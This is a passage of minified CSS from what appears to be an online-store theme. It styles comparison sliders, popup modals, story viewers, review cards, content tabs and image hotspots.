0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 